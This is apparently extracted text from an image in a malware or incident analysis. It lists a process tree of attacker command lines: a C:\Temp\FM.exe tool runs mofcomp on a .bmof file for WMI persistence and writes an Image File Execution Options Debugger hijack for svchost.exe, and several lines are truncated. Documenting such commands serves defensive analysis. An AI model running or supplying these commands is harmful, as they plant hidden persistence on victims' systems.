 C:\Temp\FM.exe  -i -c mofcomp C:\Users\Public\NF.bmof
mofcomp
"C:\Windows\system32\cmd.exe" /c cmd.exe /c C:\Temp\FM.exe -i -c "mofcomp C:\Users\Public\NF.bmof"
cmd.exe  /c C:\Temp\FM.exe -i -c "mofcomp C:\Users\Public\NF.bmof"
C:\Temp\FM.exe  -i -c "mofcomp C:\Users\Public\NF.bmof"
mofcomp C:\Users\Public\NF.bmof
"C:\Windows\system32\cmd.exe" /c cmd.exe /c C:\Temp\FM.exe -i -c "REG ADD ""HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Opti
cmd.exe  /c C:\Temp\FM.exe -i -c "REG ADD ""HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\svchost.exe"" /f /v Debugger
C:\Temp\FM.exe  -i -c "REG ADD ""HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\svchost.exe"" /f /v Debugger /t REG_SZ
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\svchost.exe" /f /v Debugger /t REG_SZ /d "C:\Users\Public\XeX\s